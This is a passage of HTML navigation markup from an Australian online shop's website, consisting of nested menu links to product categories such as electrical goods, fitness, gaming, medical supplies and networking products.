menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/math/>Math</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/paper-art-drawing/>Paper Art &amp; Drawing</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/plane-parachute-toys/>Plane &amp; Parachute Toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/pottery-clay-tools/>Pottery Clay Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reading-language-skills/>Reading &amp; Language Skills</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/reference/>Reference</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/science-nature-education-reference/>Science &amp; Nature</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/study-skills-education-suites/>Study Skills &amp; Education Suites</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/education-reference/technology-software-training/>Technology &amp; Software Training</a></li></ul><li id='menu-item-47086' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-47086'><a href=https://www.drtechlove.com.au/product-category/electrical/>Electrical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/connectors-terminals/>Connectors &amp; Terminals</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-gadgets-tools/>Electrical Gadgets &amp; Tools</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-socket/>Electrical Socket</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/generator-supplies-electrical/>Generator &amp; Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/other-electrical-equipment-electrical/>Other Electrical Equipment</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/power-management/>Power Management</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/electrical/electrical-equipment-supplies/>Electrical Equipment &amp; Supplies</a></li></ul><li id='menu-item-48601' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48601'><a href=https://www.drtechlove.com.au/product-category/evehicles/>eVehicles&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/evehicles/escooters-evehicles/>eScooters</a></li></ul><li id='menu-item-46648' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46648'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/>Exercise &amp; Fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/fitness-protective-gear-exercise-fitness/>Fitness Protective Gear</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/running-exercise-fitness/>Running</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/smart-fitness-abs-exercise-fitness/>Smart Fitness Abs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/exercise-fitness/tumbling-mat/>Tumbling Mat</a></li></ul><li id='menu-item-48399' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48399'><a href=https://www.drtechlove.com.au/product-category/fitness/>fitness&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/cardio/>cardio</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/fitness-other/>fitness other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/weights-strength/>weights strength</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/fitness/yoga/>yoga</a></li></ul><li id='menu-item-48478' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48478'><a href=https://www.drtechlove.com.au/product-category/gaming/>Gaming&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-controllers/>Gaming Controllers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-headsets/>Gaming Headsets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-keyboards/>Gaming Keyboards</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/gaming-mice/>Gaming Mice</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gaming/vr-devices-accessories/>Vr Devices &amp; Accessories</a></li></ul><li id='menu-item-48468' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48468'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/>Gift Ideas&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-devices/>Mobile Devices</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/mobile-phone-cases/>Mobile Phone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/gift-ideas/shop-by-price-rrp/>Shop By Price (RRP)</a></li></ul><li id='menu-item-46913' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46913'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/>Harnesses&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/embroidered-pet-harness-unicorns-harnesses-adults-only/>Embroidered Pet Harness Unicorns</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/harnesses-adults-only/soft-mesh-pet-harnesses-harnesses-adults-only/>Soft Mesh Pet Harnesses</a></li></ul><li id='menu-item-18222' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18222'><a href=https://www.drtechlove.com.au/product-category/home-improvement/>Home Improvement&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/assorted-lights-accessories/>Assorted Lights &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/decorative-hardware-home-improvement/>Decorative Hardware</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/door-hardware-locks-home-improvement/>Door Hardware &amp; Locks</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/fasteners-home-improvement/>Fasteners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/home-pest-killer-repeller/>Home Pest Killer Repeller</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-light-bulbs-led-lights/>Led Light Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/led-strip-lights/>Led Strip Lights</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/home-improvement/space-heaters/>Space Heaters</a></li></ul><li id='menu-item-48297' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48297'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/>Housekeeping &amp; Organization&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/combination-locks-accessories-housekeeping-organization/>Combination Locks &amp; Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/others-home-goods-housekeeping-organization/>Others Home Goods</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/packaging-shipping/>Packaging &amp; Shipping</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-baskets-housekeeping-organization/>Storage Baskets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/storage-boxes-housekeeping-organization/>Storage Boxes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawer-accessories-parts/>Cabinet &amp; Drawer Accessories &amp; Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/cabinet-drawers/>Cabinet &amp; Drawers</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/housekeeping-organization/drying-rack/>Drying Rack</a></li></ul><li id='menu-item-25195' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25195'><a href=https://www.drtechlove.com.au/product-category/hunting/>Hunting&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/blinds-hunting/>Blinds</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/game-cameras-and-accessories/>Game Cameras and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/noise-reduction-hunting/>Noise Reduction</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/packs-hunting/>Packs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/safety-vest-hunting/>Safety Vest</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/hunting/tactical-facemasks-hunting/>Tactical Facemasks</a></li></ul><li id='menu-item-48377' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48377'><a href=https://www.drtechlove.com.au/product-category/kids-baby/>kids baby&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/indoor-toys/>indoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/kids-baby-other/>kids baby other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/learning/>learning</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/outdoor-toys/>outdoor toys</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/kids-baby/safety/>safety</a></li></ul><li id='menu-item-18158' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-18158'><a href=https://www.drtechlove.com.au/product-category/laptop/>Laptop&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/cooling-pads-stands-laptop/>Cooling Pads &amp; Stands</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-accessories/>Laptop Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-chargers-adapters/>Laptop Chargers &amp; Adapters</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/apple-ipad-accessories/>Apple iPad and Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/assorted-laptop-brands-netbook/>Assorted Laptop Brands and Netbook</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/gaming-laptop/>Gaming Laptop</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/laptop-replacement-parts/>Laptop Replacement Parts</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laptop/screen-monitor/>Screen Monitor</a></li></ul><li id='menu-item-25125' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-25125'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/>Laser Equipment&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-accessories/>Laser Accessories</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/laser-equipment-2/laser-module/>Laser Module</a></li></ul><li id='menu-item-48485' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48485'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/>Lighting and Outdoor&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/bulbs/>Bulbs</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/lighting/>Lighting</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/medical-kits/>Medical Kits</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/lighting-and-outdoor/protective-carry-cases/>Protective Carry Cases</a></li></ul><li id='menu-item-48375' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48375'><a href=https://www.drtechlove.com.au/product-category/living/>living&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/aged-care/>aged care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bathroom/>bathroom</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/bedding/>bedding</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/electronics-living/>electronics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/homewares/>homewares</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen/>kitchen</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/lamps/>lamps</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/living-other/>living other</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/pets/>pets</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/kitchen-waste-composter/>Kitchen Waste Composter</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/living/walking-aids/>Walking Aids</a></li></ul><li id='menu-item-46453' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46453'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/>Massage &amp; Relaxation&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/electric-massager-massage-relaxation/>Electric Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/manual-massager-massage-relaxation/>Manual Massager</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/massage-relaxation/massager-accessories-massage-relaxation/>Massager Accessories</a></li></ul><li id='menu-item-46767' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46767'><a href=https://www.drtechlove.com.au/product-category/medical/>Medical&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/back-neck-therapy/>Back &amp; Neck Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/blood-pressure/>Blood Pressure</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/brace-support-medical/>Brace &amp; Support</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/casting-supplies/>Casting Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/commodes/>Commodes</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/convalescent-care/>Convalescent Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/diagnostics/>Diagnostics</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/edema-products/>Edema Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/emergency-first-aid-products/>Emergency &amp; First Aid Products</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/hot-cold-therapy/>Hot &amp; Cold Therapy</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/incontinence/>Incontinence</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/maternity-care/>Maternity Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/orthopedic-care-medical/>Orthopedic Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/physician-supplies/>Physician Supplies</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/positioners/>Positioners</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/respiratory-care/>Respiratory Care</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/medical/stethoscopes/>Stethoscopes</a></li></ul><li id='menu-item-46426' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-46426'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/>Miscellaneous&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/aids-to-daily-living/>Aids To Daily Living</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/miscellaneous/raw-materials-miscellaneous/>Raw Materials</a></li></ul><li id='menu-item-48470' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48470'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/>Mobile Accessories&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/cables-mobile-accessories/>Cables</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/power-mobile-accessories/>Power</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/smartphone-cases/>Smartphone Cases</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/mobile-accessories/tablet-cases/>Tablet Cases</a></li></ul><li id='menu-item-48436' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48436'><a href=https://www.drtechlove.com.au/product-category/monitors/>Monitors&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/pixelart-displays/>PixelArt Displays</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/monitors/shop-by-size/>Shop By Size</a></li></ul><li id='menu-item-48381' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48381'><a href=https://www.drtechlove.com.au/product-category/music/>music&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/drums/>drums</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/guitars/>guitars</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/music/music-other/>music other</a></li></ul><li id='menu-item-48556' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  menu-item-48556'><a href=https://www.drtechlove.com.au/product-category/networking-products/>Networking Products&nbsp&nbsp&nbsp&nbsp</a><ul class='sub-menu'><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/4g-and-mobile-hotspots/>4G and Mobile Hotspots</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/access-points/>Access Points</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/mesh-systems/>Mesh Systems</a></li><li id='menu-item-13119499' class='menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13119499'><a href=https://www.drtechlove.com.au/product-category/networking-products/modem-routers/>Modem Routers</a></li><li id='menu-item-13119499' 